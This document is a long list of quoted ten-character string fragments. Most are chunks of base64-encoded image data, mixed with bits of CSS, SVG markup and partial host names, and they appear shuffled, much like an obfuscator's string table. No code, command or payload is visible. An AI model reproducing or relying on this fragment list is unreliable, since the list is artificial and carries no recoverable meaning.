"0Bh7qWZ8ck", "krFLRyqph0", "pdscWb6LZ6", "rEfd8TuKex", "/MuBwAAcGJ", "qd0fTYPXGe", "I3OsO74cIX", "CY0k5tgZgD", "ibWlUM8GqH", "HnM1PCWzN5", "HRTrFzGvR3", "ems: cente", "49/PP5vj/6", "HtJiHurncQ", "IR99SXZzuJ", "t37XQPgDMQ", "kHvpdX2xNg", "jNMzsmMw2f", "bz5AAM06MW", "o8ELMtJpkM", "kMa0XRWNYn", "ALsi7ol7Ee", "AGfmM4cAuA", "mZsV80bwNo", "dlJ3FNmlp3", "w/7PKmyAcA", "qmRE6Web9L", "ffO9ff/5v8", "EzM2k4zNJJ", "PdAX5vTFVA", "AA3Kgv/3zh", "zruvGUe3m+", "UbYf/t1H/8", "ndxL3atZpT", "zfnh7978m3", "U12dTnCoTc", "M1BTyGLx3D", "2jSucyfFUc", "G+ZviXnRzi", "FeHywFBFy1", "BPx9RfvPBS", "6/OTDS0MDH", "AAiItEPnEP", "cyy700nc05", "hLj30ubbf/", "cKZ+xXFOrk", "czPp+EzSyT", "7HhqnSZznC", "Zfqw7ptWxt", "00Mz4Z5p6b", "Zlam6Y4Mfk", "ks2tDEx9zD", "WGBqV20sk0", "VeUgAAOCxx", "OMzPp1b0Pu", "vhH/7LB8MP", "mZmHs1XrKh", "jlM/iri713", "L2y8+7QLid", "c2+Ik7pUnt", "b+569z9ln1", "4HaUzbVVF/", "qzMx9/Yxp5", "59961 228.", "ACDtFb+iAA", "m8t2p1iloP", "b+/QzUKTUb", "9S+T3i/9r/", "gg6M9HQxox", "TPx0Exf+/X", "56i/n/00+c", "XaZiYfE4s0", "OeGaGTZd7f", "10JnQ+qZKs", "xoMGAJsh7o", "dnBoBrql62", "tVs/nSzTvu", "sP/AA8SdwT", "PBPg1Gwh7A", "v9AbO5fGMn", "wW//1vhrK3", "nnsTE3BOD+", "ZznLlf0UMn", "zF37R+zgAA", "42ML2aCcXn", "DbqDFsaEvj", "sHfIde0DFM", "0aL9nQxsTc", "s3cFPcyy+L", "TH3MPfEDuu", "GluUBbrpJj", "BNxYAALhlF", "Xr3obcS6/r", "DidLPNOAbk", "UQ+AGDrXvE", "Znk6Wqa+rC", "MnXp6WZRMd", "+Tzx287aAI", "SxMJ2N1skx", "SzCVN3PApj", "bpLWZmOcKr", "s/0wcS+9Ke", "9D8TXEvsyz", "6Ztcdxb3op", "2lXRzT7iXn", "bvcRL3LNZp", "dvDnEznIMz", "h5e72aZNo2", "vFoNyfDkuY", "DngkuCmXOc", "Xkqv/8rueb", "KkhB5MQ9u9", "JejriXmxP3", "vf9R8iQcG5", "AAIABJREFU", "3RT35m+KfA", "QsAAHZC3BP", "AjsBnrQEAp", "Evd0p2UCcU", "width: fit", "NO2Hjfb6SZ", "AACs7d6vOA", "MB0fKrpZWa", "fWX6YTZs5w", "8AAAAPMdLI", "YYTUyJao7T", "7BMDRiHsb/", "fuqrvir8Ag", "/U+IgZl4BT", "byYAAHDKT/", "MB/OBQAABz", "7vsx8b7ZJ8", "Q98S90Slxr", "lTRzpj8iGE", "DghZhpNclk", "zuNoGZ/rat", "StVEQ", "xc/9/NHAIa", "7Pi9xr+y8O", "4l6UuAcAAH", "7Idl0NnUXl", "7hncxL3bIu", "gX3RT3Msvi", "+3Hftw7HwA", "d73XSyTKz3", "yrb3ZcWGVT", "iSpM5Gpr3+", "Orrn2a+T/N", "KrM8izvOeE", "/bTmdD5pEq", "NFDwAAuErc", "0TPRMfsUxd", "b+3VaQEvow", "5iTu2RZv4S", "v2RfdbLh5T", "/sudlekpZf", "+neuSKeYeS", "HtmI3EPAJb", "JteLJHUmMv", "sLzrS75TE5", "4BuS/dapnX", "zsmMw2f6hY", "1StlgWDzzP", "Ke7W9zgurb", "Ctgm1CWcqc", "8lzuPdavmO", "a+wKe7lNsW", "8KftIzGSHQ", "31RkPthmAy", "xD2Lc3RYdh", "bvCJ8QuG6c", "fgg3KmOYGZ", "7FWfd53eG7", "zknc052jw7", "G4mHZ9JOln", "m8ugcnTwxU", "HfC8wtl/iP", "jn8706iXse", "2Hqa79mvk/", "uzG1sqnVKe", "fqm8PEPQAA", "LZ75uKmDM0", "Zh+uRsPfXE", "S2TH3t18z3", "8xz+W/cs7Y", "UgJLttZR5P", "7e+P/Jt9/C", " <mask id=", "zqdJrMceZ+", "zP2i+ZtAM2", "   <image ", "173Zfpi4l9", "IDdYp4nypt", "Oo6+G6mtk/", "m2IWtmPici", "PDCDQCwirb", "BbOfKXEQM6", "d4OA1mYmdE", "jk2HuuZmYe", "3O5NE5Onli", "ZWi1SjLOR6", "    positi", "DHcd6O7nOV", "v/xbPACEXl", "p6jYTNTJMn", "+E3vvs3f8v", "NMPoT2igU4", "4l59s5+4l9", "r72XsBcEaf", 'e" width="', "bzvDPa3NcG", "AAmGIo8ol7", "cPuReUMTdt", "6dn3zJl2fE", "PeEvfpmfW/", "AKCVz7YDAN", "02TgYur7ry", "r+XMEfeSi+", "ZgAA0I6vIh", "BQAA4Ax8xi", "kyKqtap68Z", "OOy0TzM5jg", "zHvjVJla3V", "3zXv3Olu7q", "vQhxT9xLTI", "vk802RTl8X", "FjdbLMjccw", "mqrBp", "CzOGQAAPBW", "ex0zcW+sk7", "fGKJYxnzHO", "d3UqamlRWh", "1ZmXwtxbxs", "1bRP3AFzwC", "8OfaCWfg02", "FXiHu+QYS9", "ki5TK1B2Pw", "oFfcGiXviX", "p/wAD7PUeT", "6aj6oftmNw", "nJ64J+5FiH", "PQAA+LjwYQ", "3oCCuVYny+", "hk42ciERhJ", "Yp5ehlm0uW", "3Ek7iXhsnc", "zKW7Wqc+iS", "oDD3MPcswt", "mm7fVAV6nl", "ULnRCT6gWf", "xSfuzdwU9z", "YX7xp2ho1T", "S15nkA8o4P", "GTjYyoZHEn", "9C0Mx5eX0+", "7Yz3NPaDPe", "v1vfmbYp79", "bhVPnclku0", "lsnnmyKdvi", "GSYe24m5l6", "O98hxQdQyp", "hQamddDJNB", "Rqa9/mvk+Z", "HId+nz4vo0", "O4pztTKxL3", "nHrt5W0ARc", "eJe+lNca+2", "T6okq2H6JT", "o5HYeyuYln", "xqS9yQpk+u", "Oc0SGpCcVo", "v8FxdYV+cK", "imbeVCXWgr", "MBAABYi8/A", "hiZ9evehtx", "1/7X/zr/Jh", "XkxzRihpAN", "4/5Gc29999", "mMJHGtG0Vj", "AoqYcHx++P", "DUrSzMyEt0", "NN+sTwm1z8", "4w3v/8I/8n", "1t/pBjY0b7", "uAcAANwWB3", "QS93Sn8vJs", "cCqDz6BLH1", "ae73ylrgw7", "4LO90x6o24", "f0f5nzaxwp", "LklNcKZ5t0", "Zq7Y1G5cKU", "2Snxn7RfM2", "dEplgVY44n", "rEpcDlFLcU", "i3sxNcS+zL", "YAgAI//5ub", "W7upmFzA/L", "kVZnHOKe2U", "/+3/Af8maL", "nj8cy1Wz+d", "5iDbdMADNC", "PKitA5AdCl", "PbCTuAUBre", "5vZ8PiF2SW", "ziJe7oztSJ", "Ye5h7FmHuY", "l0j2Hq695m", "ZyJTX/8083", "jwBAAAgE/F", "gd89PvpEG9", "Lx8O+b4Zvi", "VwvTMsDIrF", "wOmPT1jlr2", "yPYw+m6x7y", "7hW6VNcW9g", "wHGxjrYf/g", "3LMt3sLpvT", "k29kmKeo2E", "1m3m1tQUSn", "610TZwq07I", "AADg2O79/g", "vWueLrT+5y", "lmnfdoZ7Ws", "8rMsjO8GnH", "lM7U23XHqh", "fVac6WvTus", "FNsSny/Rzy", "dkprgTPNui", "tN1b6GQXXd", "25j7oFuiYx", "6a+/Jom5A1", "gmm/WJ5TK6", "exAAAoA3nk", "7LH0z7bOL0", "lsUZRy23AA", "twT9xJT4l7", "zVoUJMzH3R", "tvinv1zY4L", "XoS4J+6NTo", "wtx7rdxzl+", "H30uv6Ym0K", "5+hh6QFU5e", "QBwc/ojn7h", "IAwA0Yi3zi", "iZ0gGBfiDP", "+KZmrbTMZk", "LIh8AwPZ5Y", "9yIjrc44xD", "t6BzwTXBTK", "jHqdPrmEDf", "gRYHL7DzOD", "RgGtruLXSy", "IG8czzb+4p", "RLfmbsF83b", "pm3cwz1/yP", "WCJn+cq/Ad", "ALf863+5+j", "Jkw8hhO6v7", "hL1fwWZspA", "ZCMluW5nH0", "i87BnudbMZ", "Q9jnM1M/Vw", "obnXK2+JC/", "IhhBD6LOKF", "ceu3lbQADz", "NHEPALK8sA", "U9dLJGvjQI", "2c9hnu/tH/", "OdybjnPIFz", "8tjcjKkmXE", "O2zidN3eWw", "GeHNfXzzv1", "jjD36kyNt4", "U0iv2lm6tU", "G9l+n7tNuY", "CnU6WyeebI", "4kAQDgU/Dj", "PYCmbZt24Z", "lOdzGm4xvH", "Rj7h3+ypxT", "exrGO6Fycw", "aTbNEszU2n", "uab4l59s52", "2AZ0NmNpbb", "9wkrc3GOFV", "OJp5iNjNMz", "Ih+Zer7wlL", "U2nz/Jz7p7", "lFJci590TO", "Q7JqzWf2Oc", "Ye/uYzkf/P", "DUhOkW4rj5", "AsZ4SZpbTb", "k2RDwAAjsv", "U7inu4MTSL", "u3dU6odRHy", "y7Xp3qc1du", "G7iqWdUz34", "Wpy4t9BJ3E", "kfpTW2Zk7j", "BwWz6DDQDg", "W7wqvtk3Ke", "JO5FRlqdcY", "z8AANBJ3BP", "ZJ9VZ/ratO", "JeZKTVGYe4", "oGCu1ckyuV", "e7STulSa2c", "gHnsYiM9Sh", "rz7tAuJ3FP", "5YxMffqTMy", "VvXGe4xTMc", "wz3GKbjAcg", "wxTy/DTLpk", "7kytSNyzOo", "mu4l78U1xb", "64/RWZD4MN", "915+uadNcU", "sGSKUQ601a", "9+uYwcQ8AA", "l1pzhoqpO4", "q97G3IXTDP", "QvfUb/Df7T", "88jUVmqEOJ", "zYx+RBCSBc", "ainer {\n  ", "pQYvrrr0li", "mbbop7Y6vT", "crb5zp+XaX", "EplgVY44n5", "uJcw9ozYzc", "IsQ98S9xJS", "to8KcaM6xG", "c7LhQ3Lt68", "6MSYfQujVx", "9zYtxbiHwA", "QBgPa/9twY", "mFaBhiZ9ev", "35GwPSbxjG", "XsAAC0cbgA", "7i3kLkA4Dz", "g14p7PSdyz", "qY2pe05DcA", "gO2hhzE1LV", "lkapdqmNDZ", "QbqkjmPVQh", "CclLgn7kWI", "61Y1Cpor2V", "bKp1StpDfq", "gllT6a+OXa", "GT4t7DzVd+", "Zc3NHZMPoZ", "2jSLbRX3z/", "iXnRzzbi3E", "Fvfpm8abIp", "ncU93jg7LT", "9/N1PaJ+8Z", "X6FOJ8vkc2", "P7V983ml08", "\n  .traffi", '_647_11" w', "znbcAyavZx", "cyyyLe+tui", "wkca0hTZdp", "rmmWMhCS3S", "scgMdSgx/f", "Bsj7s3cFPc", "TmXpoZnwxz", "vGmKs1aFCT", "jz02JrQfhn", "e7C3FZsap1", "/JlS5xDwAA", "yVnM0GngDj", "2FnyXdwvlB", "+lie/bJQMn", "FKKa/GTjok", "KeZKQupPRM", "AJDgsA0AAN", "lnsM92cVbM", "7EeJeZu/Rp", "cszIx9/YxM", "mX6LZ75uKm", "PZhOdL5nyN", "HO4JRi/mNj", "vEHHmaU+BG", "O+P5pTA/5N", "cLmTa3XCYu", "Fk7vpVF+gj", "+KfyBBwAA9", "AqjxIAgCrE", "s3UbCTUmcz", "jVNlanWpmQ", "oT2zmJe7rz", "yhjbto+dTp", "95sP0zcS2+", "Oiw7iXvKzL", "Zaa8PpviVJ", "E8yzuHe+x3", "7Rn3rj5aAc", "RSXIufdEzk", "TK1phqmKza", "1Y900rY+ra", "YVM82x+QTf", "JuktdkYp8r", "kytaYapis2", "xybT/DdN8U", "v37li3HvhH", "4ODV6ImVaT", "591q552ofx", "Ip79c2LA+L", "emAAAYAVnC", "g8oS8PXO4/", "NO6xOUApRT", "x90R9g9jLP", "cv9OCPozER", "mQ/3ZIT/cm", "6SmNS9XDCp", "MLyBAwAAbO", "spt4BzwQXh", "zD3NPRWHul", "myx/uTfOgd", "19n3js5m0B", "wMr0bc8zmJ", "d8U9+qbGeK", "nGsC3swp7U", "nstV0Y324l", "pT3qNJsmiW", "Fm+Nt3n7o5", "tjcv0ZUqem", "piHviXoS4J", "4CeLeFidxr", "akyMfdsk49", "+Fjb13d95A", "YiHwAckw/w", "AOD0xD1xL0", "1x6aKtNca+", "9wLvEzccyy", "z6/M3S30GC", "Olmmvq4iiP", "cDsc8gEAAF", "rkinkHl/C/", "LHUgxJFymV", "kN/bnGvtjl", "96uFTJtbHp", "QsPQteFLjM", "86QaWEUKmz", "n/LFOYTbP6", "JeYkrc695s", "sw+RBC6B5i", "k5l8ni3yfU", "35TJDg1I76", "mE51Lpjxlj", "AIDNeFMCAA", "AEfmIAMAwK", "dw+BBuUMcf", "yGRYE", "/QseFHgMju", "JMO0Xy2Nyv", "vdgsmdDbVs", "YEboZJlLd7", "DzPSxMAAKx", "SxB1nZjL0i", "482jSLbRX3", "14gVOKB+Kw", "5G4B1b4ZQK", "bqrzeSa4KJ", "rmoY+5JAV2", "9X5PBNcFMq", "RD4A4E7gA6", "sZ2LuWZmYe", "PyAQBAPw/R", "ggAALATXuA", "OqcAyevex4", "4lLAXQeXeK", "SVLSujBPHu", "K2Pq2hq9fZ", "6+m6ntE/eN", "meBmUzO37j", "EAAJzUF/73", "r3obcS6/ri", "neHViHs+J3", "YqbXpjlMvZ", "zQoNROOpkm", "yQALA74p64", "Tn6LDsJO4p", "Ja2kVVi/EI", "gHRAAgRtwT", "QvcUCfjFh7", "+Rj7hncxL3", "2giLk2eajv", "S/hJO75nMS", "BWa1eSUztT", "dLLMc7gnu3", "l7pc32w8S9", "rLWc70l3sF", "I6FwAma8O5", "eyMlNen01x", "cxL3Ek7iXh", "3Hmap82Lm9", "fVElWw/RLf", "DiMAvNAA8g", 'ontent">Co', "Vvht555Dv8", "wtzD3LMIcw", "Y48z9ih46W", "7S840+6Wx+", "7UzfFvdymu", "7LD+FMrh5o", "bVNcU/cG7x", "aAIiYcn4J2", "M0EnQLix3+", "WbKkQy52x7", "oZNlLt3VOv", "3mv5jvU+hD", "FjuN8o6XKW", "18n+aBPBOY", "d2WM/E3LMy", "NXGqTMvadM", "Rh3TetjKlr", "Yzm8cq2M7p", "5+hENzr1fe", "oYJ5DvjPO2", "NvOgLrUU5u", "63FvIfIBAJ", "PZ+p4OmbL4", "1jMx96xMzL", "JRKV2taVqv", "tth8m7qU3x", "Eo+AACAXfN", "L70p7tX2Oi", "HzId7MsJ/u", "4cGL8RMq0k", "rq2v4h0NmH", "7/+K9tzo8S", "4R45Loha5t", "clKti5lugt", "GsY7oXJzAd", "KbusevtO+A", "5oblMU6KeY", "oZNl3t/Cpr", "OHfLrYn9yf", "ZOBi6vuvIB", "hLfD9QJf6Z", "BPYIFMaRmP", "Bnxf01xDPq", "cy1Wz+dLNO", "eceH+9VCps", "DYsaMbUpUD", "BiTSmbato5", "7Agyh5p2OC", "J7ZzEPd15d", "UKxKWjlVDH", "/6ZSiceb+/", "AKCXuAcAAL", "AM2Y22z+Cb", "AAC6whspAA", "Q6qNlmrIFf", "zp+XaXLBPg", "Ec7fcmtifT", "5JTuKe7gxN", "9THLmkq25h", "fbvs+q7vFs", "dkxmGj7VLX", "BUKWjlVTDo", "V5xj6r/8Oc", "Hf14ktEPgA", "yNqhD5Y53C", "3J/OixhHng", "Ylg+rj2Yw1", "uc+9NmHwII", "PcczMx92q8", "Xpq4BwDcK4", "uIeAHw4eFM", "AJoxt9n8E2", "Zi7tV4yYY2", "fMiFPtVDsG", "lOhF5ROPef", "bmfefbooZN", "NcxDAECDx3", "2c+lasd8XT", "bG+Qp1Olsn", "Tuj5LD5v2O", "2F5HOJkzd8", "4cQ8AgHU4I", "mzS2XiUsBd", "vCjuAQBM4I", "8sj8n1Z0id", "IXBQBgDnFv", "5pbYZ772Lz", "zEvZ0Z3jSQ", "k7jncxL3LM", "DmE6fu125h", "RYdhL3lJll", "SVqberHlad", "gn7kWIe09u", "+tesg3A74k", "Q99wQ9wAA4", "irbIJ+6tvS", "dz89Ib4WfC", "e7kytSNyzO", "oSsYTMzaTj", "jQXZT//4j+", "xLzEl7nVvt", "c8cLzkVxnh", "9U2OHNLEve", "-bg: #f135", "73j5w+2oHI", " filter: g", "DAIB5HEIBA", "MaMbRWDcn8", "8JpZiSLpIq", "1mt8ysP99T", "f1JjYJpnc6", "/lq1bwt7NN", "DPcHcaZkgZ", "Lneyia/uLS", "CzTPjl+aBu", "sz3KH3D9cl", "IshOeTbZC5", "eCMuam7VOn", "jugST8tdI1", "mNxD0A+NDw", "RM6m+rYpbw", "L0icS+3174", "x9BhB4gAAI", "w7iXvKzLIz", "cXMBctGNb6", "oDOBkztrS/", "INHXPrDgwP", "45UJh7aWZ8", "PvcmBa6Ezv", "lau5u0ndEX", "cxKyHMiT3o", "U8O/O7Jq9+", "m8Rwhik2Da", "3NOnnsTE3B", "vjVJlaXWqm", "ZIJVOeJ8Zk", "  <svg cla", "pSpaT0l+U6", "r1rVjviqc7", "ck128BVMbb", "AA74E0EAAD", "JZyuYZd+6Z", "tkZXo2453M", "gJ7xZAgDAp", "8h3xnnMGPE", "ywQQgh9Cb+", "lrpt+ZPDpH", "QncS8y0uqM", "lwLo1HXw3U", "XnE3yXhQCU", "5Sy5l+KU18", "Pd15d2iXk7", ": var(--tr", "OD/erhUybW", "mAAAAPDh+R", "XvKzLIzvBp", "NmyIfALA1H", "q2fTpZp33a", "zL0681KYe8", "4XLAAA2Chx", "fbDxL305nn", "h6MWgzM7w2", "NyrMy+Fube", "DxyKAAA4pP", "34ECdLNP2G", "53o0wtzb3j", "CMfcS8zjLh", "xm6ufCwbkf", "y5PXpNrgWM", "CxB5O4p7FO", "HP3NFnCrz8", "/GOn/t5788", "wDOBiTSmba", "xT9yLEPfEv", "wAAIABJREF", " patternCo", "y70C312v60", "i7mHuiR3WM", "qUa85i87Bn", "Ge5p7VnDvY", "PZodA9z7we", "AIAQMxJ5BP", "DxMOD6LdEJ", "kxjP+a2m6L", "xd8e+Xu+94", "497DO1/58Z", "6VqcHG69TQ", "rj1AsZ4SZp", "8N53jf7D/W", "O7Ta5yYecf", "C5gjsWnTjp", "cVx+CGdy9U", "PnEPXGv9Mz", "P8TXEvurlG", "KzrtDu5y31", "7ifcrmx5cv", "TMzaTjM0kn", "   fill: #", "u0y0nc052p", "e9FNkQ8AAD", "TvnzTBz755", "XbwFUxtuRu", "KszDnHPbCT", "mHuiR3WMzH", "oj7lWcdZ/f", "utton-logo", "hu/L1G4yj2", "9fPxRz4zQy", "fOIeAABAiT", "yAQAAMJOXT", "JCAzU2pinp", "mLarQpoZlj", "x3/smPHP3U", "Wdoby", "2NyPTlSZyJ", "otH6v3n6D/", "Po5mHiN08s", "9u5O4pzvvD", "AzZjb8/mE2", "BpLFP3iBT6", "znylxEDOvA", "1T3BP3Bm+Y", "/1vhrK3Gvj", "V5h9xPmpS1", "/8rX8kHAEf", "fjpZpn3bGe", "y1k2tzymJw", 'ill="white', "Tsu1+YBzP4", "ky/Cbp1XIX", "3EvTRxDwA4", "eAun99IoP0", "pZhzK1PdfG", "VN7vuKO5FN", "xL3dOfosOw", "j928LaCICc", "pviXsuV0c1", "+tFkjoTmfr", "+zm+neh1xr", "UXX9heRziZ", "l8sMDUrtpJ", "zniXm5O3AM", "4pM8vO8GrE", "v0ZUqemG2F", "QAAYCovHQA", "4vlxkalNpJ", "Vztu+qNv5q", "TZi641EYu6", "DwAAtuMwDg", "KfGfu9b8Iz", "haqQG+i7if", "inqNhM1Mky", "eJebu9O3Bv", "zg093rlLXF", "uCfujU6Je6", "9u6QsC8+aW", "m1bG1LU1ev", "H/3MFXGqzM", "7LuwV34Nrs", "8w+nHieLe6", "fwsHdHIvaA", "fic-button", "T7ZjaXinVm", "X3KJe5dTiX", "UoyzkSlR75", "gOGY+3JMR/", "S0Ht//gz/0", "xhBOM", "DtjrTX5g3B", "NcO9jBnxj3", "ZPqz7ppUxd", "bKsYlPvTYQ", "3GlMGWxqfY", "Uk66bJ+XH8", "ovmbQDNmNt", "SSZTl0q6Dk", "wiXmJh7ouq", "frUwLQOMzP", "HpOXPcO9p9", "E0zsdyYRiU", "MQ9s5G4B/A", "CACAA1qOfO", "7/uTP/V3Wg", "begc8E1wUy", "zd8SiM3VUs", "2a75GDQQAN", "thgix", "KeuBch7m06", "1YncW+fk7h", "x4VVNsW9+m", "LYxwYocca5", "hM6n1SzqYb", "ypi6tkZv3y", "NPYp6NwORD", "+453CGJhH3", "RDwCgjYcmA", "gLrUU5u1sN", "xDwDg4XyP/", "A01hkhjqUm", "QblDHHzqCJ", "iyClW7acuZ", "RzKh2FTr5B", "SuaBToLmVx", "OzR4IWZaTT", "busSv03WAG", "VCYe2lmfDL", "N06gsncB/C", "2xnuaW2Ge9", "xh5nvxnyyb", "lDNdd4jBLF", "/0m+yXEv/d", "2lmfDLMPTc", "CKF/ES9FhB", "kzMPdvkI5j", "YlOiMYepkR", "danh.pages", "Uw95YxMffq", "sdOzpdr071", "/E3N8MwfIY", "unewd+yFiN", "TuWYki6SKl", "NjXfyxTl07", "2Y24pN7TvI", "zBMuB9ni3c", "VfAWyNfF6f", "dR/l8ludCn", "4p7ZSNwDAP", "2FfMlhJ2At", "olor: var(", "s07ZV0FVqO", "97MeEskK17", "ZM7dGgO2hh", "Id7r+U71vs", "gmNdL50A8s", "s+AGCyRVkv", "Y900rY+raG", "Du5zEPd2ZW", "n1fd6aH+Im", "ToHU2eqYbp", "tU5J28nHhO", "bAAAAd+g08", "2zlnbhvXOe", "f3TzPcxI/B", "G3jYmxl6dW", "DMaFzDH4lM", "Ke4VNcS+3K", "sa3i/rk/na", "sre3XQz7ZN", "eRGFT5AMAA", "CDJwQIA4M6", "3FTLx/FhE7", "+OMW9Jy/5S", "5w+2oHI2c+", "mVBsqnXyjQ", "bFM38z1/n7", "P2i+ZtAM2Y", "CUhtaCvMSm", "BgcAAI/g68", "ksXSfDhHME", "/5y7MfU4t7", "r2LzR9n7Mv", "3DgAgCA//I", "EOJ2hinyjT", "t/Klcljpzt", "Lu7YPYzJQ5", "kNPKJe60Pb", "9PDgAMAU4p", "NxDyAIFwoA", "cK2yKe5tvi", "MXId7Oqb+4", "cresM9xim4", "zD3xA7rmZh", "nncE928RZM", "wplwbBbphJ", "2nmRTC1hu/", "LtblgnwYjc", "3P6Pr38Uvb", "VkIo1pC+tG", "xFPuKebXHi", "STC905FMKD", "t5lu/cPgQb", "k7hX3ARxb4", "V55S1yY98a", "VTNb2GmDIR", "N4TQpxTmHu", "pmjmf/46Z5", "8JzuiQ1IRi", "daTaAFXJEs", "0JVuSIcw1T", "9WQT5NlfbZ", "VKZuuNRGLu", "PPCxv7Pj7+", "1O2xT3Wq6M", "t80W6EZoL6", "1sEkzvdCQT", "hHngai8xQh", "cFEoc4Z7ss", "YIFMaRmPM4", "ArfKgCgAcj", "lalLpgwOU+", "aFtG0U0uQv", "TiHz/hb203", "+4nTdLa1Is", "y8XXfv8P/P", "jjEPbORuAc", "QwrxjZ28zF", "//VX/v7QQD", "D33BD3AAAA", "DW5iv4AAB2", "LgcEXbTUeZ", "wh04VCfLtL", "Yss3+uW/+l", "dUyTYzITOp", "/00+ca/45M", "1tV8z36d5C", "31z8RchONh", "7iXmliOydx", "HAbpvbWS7p", "N8UsbMfE5U", "slHML3LrVT", "EkXKZWpOx6", "bWqW/Felc8", "wAE4sAEAQF", "XKeDxz7dZP", "iTSmbato5P", "k7kVGWp1xi", "EYtskzL3hu", "5h7lnEeYe5", "pTq0WKcTYy", "mNw95F5Qxj", "fkvMfkQ+qx", "/n7LPqez20", "/YoAUCXuiX", "e7qz7/M7Q3", "e3Ynca9mne", "V6cwHR8qul", "mEfd8TuKex", "Hl93sE0+4K", "LBwAAsAE++", "yGRDwAAYB+", "nvxiQHItsT", "nXntf3AAAK", "JHnGuYspkH", "cOTbFM38z1", "ws70W2zgXW", "ZOeA78P4dM", "5wHIOz7crx", "BAABb5oUFA", "rD7IAwCmJe", "ZPrvVMNyP8", "VqrmtzBTBk", "y/RlSp64rc", "hiMbXUajeS", "Je5JTuXl2U", "s25gri0oJj", "Ip7u9sU98S", "/eWiXf9msg", "eMDf0/Xb5P", "wLXQmd/65H", "19/XROnypP", "ABl4pGPuHc", "A4ENwH/mIe", "9iQ3FvIfIB", "ih/VMzD0rE", "F/46Z/f/Jt", "zhK1vHNDkm", "9s5G4BwDwU", "M2FYxKPenw", "vYIQQGi7MP", "3HHGK8IlJu", "+5gReCYwkc", "e9HNyo9T5A", "69Pktm9/NT", "T1nuPcxA74", "3AACAXq/9F", "Te3FlcKUnU", "BgC4IXFP3I", "AAAcAA+cw8", "liVI85npoS", "KSGFGyAq3p", "MiXqH3I8zg", "JVU8vqiiRc", "UGPthGXQ2t", "cE1WvlAWCz", "ncQ9j5m4t9", "AAeCsPyQAA", "DH5oKTwihR", "SpvtB4l7ub", "YBra7i10so", "Z7znoE+Iz+", "TuFfcBHFvi", "i3iwncY+4V", "/zFAQAAwHu", "Q7uct5+dTz", "L3TkUwoNtU", "r5F589zPah", "gan9EFADxJ", "5h7Yof1TMw", "jI2N/WDmf8", "mczk6ovn+K", "+KwsNMdo96", "Ms7q27Ke7V", "owH3W452Ta", "ixrWJQ7k+H", "QmEPeSJuKe", "luW5nH068W", "knbxO5C/O+", "IeAABwj7wR", "rAAAABecRj", "wkwZCMluW5", "4KJQ5gz3ZJ", "4U3aAAJnnM", "k0GbiY+v4r", "+ufTQVpviX", "wTT7grlnnH", "L2pTuKe7vR", "fybQmcQU1W", "0KdZqYspPZ", "3GvNLGdk7i", "PcVa7hlApg", "zMT7ZxGxk9", "Sd+jbidZr0", "7/6t+cKNEE", "aFtY/rKGrN", "J988iYie5W", "9OhNzbx/z1", "Xez+cOPjQX", "5Olmmvu4ld", "ZylzGZiOdU", "2OmOUW/EvY", "QDOjw9eAyT", "/2EffSxD0A", "b7bBbpVHH9", "blic.funli", "J+5FiXsAAM", "z4WDcz/ef/", "VQDCnS+uZt", "xsqmN3X12G", "v+4l7MzfFv", "p5FmHuYew4", "iXulzfbDxL", "xOhjQzDmXq", "jnzEPZ+TuB", "4nVT7VMP2S", "DAJR4UAYA4", "ZiNxDwDg4X", "6Vgo3MYD2b", "tWVJCD6ah7", "f7MMbZzNTP", "ZUxzgzJLJ5", "ex8wrlbPvY", "MS90ajrM4c", "mOXcK7MzXY", "DJ1qcrBAUo", "RkJVuXMt1Z", "vDc0++wXN1", "b3LEGZ17BD", "KfMuf6x4wc", "6bOH2Xx8Zz", "UpaebRcVMc", "EDfjbxzyPe", "LuLUQ+AAAA", "pYnv2yUDJx", "kVVi/EIzBG", "+Ku/Pn/Jd8", "yMTXEPAADY", "tTuKezRkdk", "AAfDK+RD7i", "ndH02D1xnh", "+xTF062Tv2", "4p64N3jD/E", "vt3R0+7r3w", "xL3LNZpTuJ", "t81J3Ksvvd", "wI3SyzKW7W", "4OvJtimb+5", "QRdwT9yLEP", "8 147.16C5", "wME8h3xnnM", "ZG6z+SfELk", "btwUUMeH4F", "VeJ8vbZgt0", "G6Zf8zNgvm", "cwz7wwmWl4", "fUzMPX3qSU", "3GvjZO4pzv", "lOHe0njHO7", "mM/m8sLHv4", "xwOQd3y4Xy", "t8AMAZeOAB", "Qh1JjP5vLC", "YHof/VzTLG", "u0Jd/fq+rV", "    left: ", "Tc06eexLyb", "zDsF5L50q2", "MfesTMy9fU", "Qmd/65H1Oi", "xHinriXmBL", "ozABwAAG1i", "Jx67eVtAIv", "vi9D5x3+r0", "Z9fPxRz4zQ", "IcJ3/yOZWX", "nTz2J+dnNv", "PX1ujt+8Rj", "x9x9OLQZuZ", "4h8AMAlHhI", "kmedwT3bxF", "vdpe54XVNs", "tbrFPyVl6F", "SYujWeC3Wp", "8SpMuuv7US", "6LZ55rV+mm", "czTnsPijPH", "LjMzuP8cMk", "oE4rNHyH0j", "9/R9zLEfdy", "get", "9p5EUzdDrx", "7SOP/r+9x+", "n/yAwCAacQ", "rzf7d3Z9tt", "uUxcCqDz6B", "j35TJDg1I7", "elPcq292Xi", "HfGZXj+x3u", "VWnCozd1k2", "dYAIAX+iKf", "fTo3+e1z0o", "OyWtCKTMTd", "UrtpJNpMnA", "eL35jtzYv1", "TuGdxjg7LT", "3rPch1JnM5", "G02/4TYJak", "UGTp5k9Ctg", "emBuEfcG46", "nO0a9OZ/Rz", "sH5368/+hn", "22Ke/XNrju", "enykytTXec", "N+ea9/c0/M", "X9pZdOlsnJ", "3ewTT7grln", "Olnm/S1s6r", "DNgDAxoh74", "4ADE/fEvQh", "b2fXz8Uc+M", "f01xDPqz79", "JKZWpvuOPV", "ioNNsGsvUP", "7mHsWYe5h7", "RnZ9q3fW7c", "PfmHuqfu9h", "OTYe65mZh7", "K58LfOeKZG", "9wLL4p7AAA", "cTcq/GSDW1", "oAAEDRtcgn", "xj8rJnuJdl", "Pvq5plnKQE", "svdWZ/sK8I", "NFF76ZGB6+", "ewkncqy+91", "p://www.w3", "fVAV6nlTL+", "MOKe7rRMIO", "vMjf997j0R", "f+ZDvqwYaW", "d3Evd0592h", "TBttYqPeXo", "5xr3Lx2e/y", "0s524lybuA", "eRrOtz/Bt9", "lMrndG6kxk", "/vVtxcFp7u", "LkQwjdRWxW", "uIewuRDwAA", "7+aeb7mBF4", "aPDspO4p8w", "3tMubW3Hwv", "iXumG", "zmIm3j+LiJ", "CVmfL6bIpT", "uXqpkbrP5J", "LMzIS3Q4MX", ") - var(--", "gR7yZAAAAu", "8nlhY9/Hxx", "IS95Im4p4w", "+QjmN7lVqr", "D30sz4ZJh7", "b8fhSNw7du", "citV81uYKQ", 